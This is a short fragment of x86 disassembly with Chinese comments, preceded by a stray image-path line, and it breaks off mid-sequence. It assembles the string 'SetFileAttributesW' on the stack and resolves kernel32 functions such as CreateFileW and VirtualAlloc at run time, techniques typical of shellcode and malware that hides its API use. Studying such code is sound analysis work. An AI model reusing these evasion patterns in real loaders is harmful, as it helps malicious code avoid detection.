 mov [ebp+str_SetFileAttributesW+5], 6Ch ; 'l'
mov [ebp+str_SetFileAttributesW+6], 65h ; 'e'
mov [ebp+str_SetFileAttributesW+7], 41h ; 'A'
mov [ebp+str_SetFileAttributesW+8], 74h ; 't'
mov [ebp+str_SetFileAttributesW+9], 74h ; 't'
mov [ebp+str_SetFileAttributesW+0Ah], 72h ; 'r'
mov [ebp+str_SetFileAttributesW+0Bh], 69h ; 'i'
mov [ebp+str_SetFileAttributesW+0Ch], 62h ; 'b'
mov [ebp+str_SetFileAttributesW+0Dh], 75h ; 'u'
mov [ebp+str_SetFileAttributesW+0Eh], 74h ; 't'
mov [ebp+str_SetFileAttributesW+0Fh], 65h ; 'e'
mov [ebp+str_SetFileAttributesW+10h], 73h ; 's'
mov [ebp+str_SetFileAttributesW+11h], 57h ; 'W'
mov [ebp+str_SetFileAttributesW+12h], bl
lea eax, [ebp+proc_GetProcAddress]
push eax
lea eax, [ebp+proc_LoadLibrary]
push eax
call InitProcAddr
pop ecx
lea eax, [ebp+str_GetModuleFileNameW]
pop ecx
push eax ; 函数名
lea eax, [ebp+str_kernel32]
push eax
call [ebp+proc_LoadLibrary]
push eax ; 模块名
call [ebp+proc_GetProcAddress]
mov esi, eax
lea eax, [ebp+str_CreateFileW]
push eax
lea eax, [ebp+str_kernel32]
push eax
call [ebp+proc_LoadLibrary]
push eax
call [ebp+proc_GetProcAddress]
mov [ebp+var_28], eax
lea eax, [ebp+str_VirtualAlloc]
push eax
lea eax, [ebp+str_kernel32]
push eax